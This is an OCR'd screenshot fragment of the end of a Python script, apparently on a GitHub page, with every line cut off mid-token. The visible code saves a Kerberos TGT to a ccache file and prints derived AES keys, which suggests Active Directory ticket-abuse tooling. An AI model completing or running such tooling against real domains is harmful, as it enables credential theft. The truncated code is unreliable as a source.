
    )
    # 4) Save out a ccache f
    ccache = CCache()
    ccache.fromTGT(tgt, old_
    ccache_file = f"{args.ma
    ccache.saveFile(ccache_f
    print(f"[+] Derived keys
          f"'aes256_hmac': '
    print(f"[+] TGT saved to
if __name__ == '__main__':
    main()
to join this convers
Sign up for free